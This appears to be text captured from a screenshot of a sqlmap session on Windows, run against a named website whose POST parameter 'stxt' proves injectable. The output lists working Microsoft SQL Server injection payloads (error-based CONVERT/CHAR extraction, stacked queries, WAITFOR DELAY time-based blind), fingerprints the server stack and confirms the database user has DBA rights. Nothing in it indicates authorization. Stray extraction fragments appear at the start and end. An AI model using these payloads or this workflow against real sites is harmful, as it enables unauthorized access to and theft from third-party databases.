 C:\Users\jiangshaojie\Desktop\sqlmapproject-sqlmap-b212321>python sqlmap.py -r 3
.txt --is-dba
{1.0-dev-nongit-20160421}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:48:04
[13:48:04] [INFO] parsing HTTP request from '3.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[13:48:05] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:48:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: stxt=aaaaa' AND 3367=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(1
12)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (3367=3367) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(122)+CHAR(113))) AND 'IEEr' LIKE 'IE
Er&typesid=1&sub.x=47&sub.y=7
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: stxt=aaaaa';WAITFOR DELAY '0:0:5'--&typesid=1&sub.x=47&sub.y=7
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: stxt=aaaaa' WAITFOR DELAY '0:0:5'--&typesid=1&sub.x=47&sub.y=7
---
[13:48:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[13:48:05] [INFO] testing if current user is DBA
current user is DBA: True
[13:48:05] [INFO] fetched data logged to text files under 'C:\Use
\.sqlmap\output\www.ykldrk.com'
[*] shutting down at 13:48:05
www.wooyun.org
C:\Users\jiangshaojie\Desktop\sqlmapproject-sqlmap-b212321>
半: